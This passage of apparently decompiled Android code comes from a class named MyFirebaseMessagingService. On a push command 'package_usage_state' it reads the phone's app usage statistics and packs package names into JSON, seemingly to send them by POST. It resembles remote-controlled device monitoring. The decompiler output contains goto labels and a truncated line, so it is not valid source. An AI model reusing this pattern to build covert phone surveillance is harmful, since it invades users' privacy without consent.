 if((arr_s[0].equals("package_usage_state")) && Build.VERSION.SDK_INT >= 22) {
JSONArray jSONArray1 = new JSONArray();
List list0 = ((UsageStatsManager)myFirebaseMessagingService0.getSystemService("usagestats")).queryUsageStat
if(list0 == null) {
s13 = "=";
s14 = "POST";
Log.d("MyFirebaseMsgService", "===== CheckPhoneState isRooting stats is NULL");
}
else {
try {
new TreeMap();
Iterator iterator1 = list0.iterator();
while(true) {
label_891:
if(!iterator1.hasNext()) {
goto label_989;
}
Object object1 = iterator1.next();
usageStats0 = (UsageStats)object1;
jSONObject2 = new JSONObject();
jSONObject2.put("packageName", URLEncoder.encode(usageStats0.getPackageName(), "UTF-8"));
stringBuilder0 = new StringBuilder();
break;
}
}
catch(JSONException jSONException0) {
s13 = s4;
s14 = s5;